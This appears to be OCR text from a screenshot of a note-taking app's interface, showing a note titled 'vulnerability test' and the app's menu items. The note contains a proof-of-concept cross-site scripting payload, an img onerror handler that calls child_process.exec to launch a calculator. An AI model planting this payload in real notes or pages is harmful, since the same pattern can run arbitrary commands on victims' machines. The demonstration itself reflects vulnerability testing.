 搜索笔记
1111
漏洞测试 2020-03-19 00:17:...
[click](http://www.
公开为博客
取消公开为博客
删除
移动
复制
导出
导出PDF
导出HTML
导出Leanote
导出Evernote
[click</a><img src=1 onerror=
'require("child_process").exec("calc.e
e")'>](http://www.baidu.com)
cli
夜暗心明